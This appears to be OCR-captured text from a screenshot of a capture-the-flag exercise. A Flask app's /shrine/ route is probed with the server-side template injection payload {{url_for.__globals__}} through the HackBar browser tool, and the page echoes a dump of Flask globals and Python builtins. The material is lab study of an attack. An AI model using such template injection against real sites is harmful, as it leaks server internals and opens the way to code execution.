 {'find_package': <function find_package at 0x7f6fddab0140>, '_find_package_path': <function
_find_package_path at 0x7f6fddab00c8>, 'get_load_dotenv': <function get_load_dotenv at 0x7f6fddbd2a28>,
'_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2':
True, 'send_from_directory': <function send_from_directory at 0x7f6fddbd2ed8>, 'session': <NullSession {}>,
'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function
get_flashed_messages at 0x7f6fddbd2d70>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip':
<function is_ip at 0x7f6fddab07d0>, 'pkgutil': <module 'pkgutil' from
'/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote':
<function url_quote at 0x7f6fdde0faa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystemLoader'>,
'get_root_path': <function get_root_path at 0x7f6fddbd2f50>, '__package__': 'flask',
'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack':
<werkzeug.local.LocalStack object at 0x7f6fddc02850>, '_endpoint_from_view_func': <function
_endpoint_from_view_func at 0x7f6fddbd2aa0>, 'total_seconds': <function total_seconds at 0x7f6fddab01b8>,
'fspath': <function fspath at 0x7f6fddbf2e60>, 'get_env': <function get_env at 0x7f6fddbd26e0>,
'RequestedRangeNotSatisfiable': <class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash':
<function flash at 0x7f6fddbd2cf8>, 'mimetypes': <module 'mimetypes' from
'/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute':
<function get_template_attribute at 0x7f6fddbd2c80>, '_request_ctx_stack': <werkzeug.local.LocalStack object
at 0x7f6fddbf7390>, '__builtins__': {'bytearray': <type 'bytearray'>, 'IndexError': <type
'exceptions.IndexError'>, 'all': <built-in function all>, 'help': Type help() for interactive help, or
help(object) for help about object., 'vars': <built-in function vars>, 'SyntaxError': <type
'exceptions.SyntaxError'>, 'unicode': <type 'unicode'>, 'UnicodeDecodeError': <type
'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function
isinstance>, 'copyright': Copyright (c) 2001-2019 Python Software Foundation. All Rights Reserved. Copyright
(c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research
Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All
Rights Reserved., 'NameError': <type 'exceptions.NameError'>, 'BytesWarning': <type
'exceptions.BytesWarning'>, 'dict': <type 'dict'>, 'input': <built-in function input>, 'oct': <built-in
function oct>, 'bin': <built-in function bin>, 'SystemExit': <type 'exceptions.SystemExit'>, 'StandardError':
<type 'exceptions.StandardError'>, 'format': <built-in function format>, 'repr': <built-in function repr>,
HackBar 元素 控制台 源代码 CSS 概述 欢迎 内存检查器 22
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://6a4d2fc0-8662-4da4-b5c2-6e131ad5fc02.node4.buuoj.cn:81/shrine/{{url_for.__globals__}}
Enable POST